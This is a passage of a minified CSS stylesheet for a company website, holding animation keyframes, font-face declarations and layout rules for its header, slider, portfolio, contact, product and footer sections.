translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:'Raleway',sans-serif;}a,a:hover{font-family: lato;color:#8a8b8d;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #0069b7 !important;padding: 13px 35px !important;display:inline-block;color: #ffffff;text-transform: capitalize;text-decoration:none;font-size: 16px !important;font-weight: 500 !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding:7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 20px;color: #949494;font-size: 14px !important;font-weight: 500;line-height: 24px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 50px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 1600px;margin-top: -33px !important;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 1600px;margin: 0 auto;margin-top: 0px;padding: 90px 0 90px 0;z-index: 999;background-image: url(/images/footer-back-image.jpg);}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager 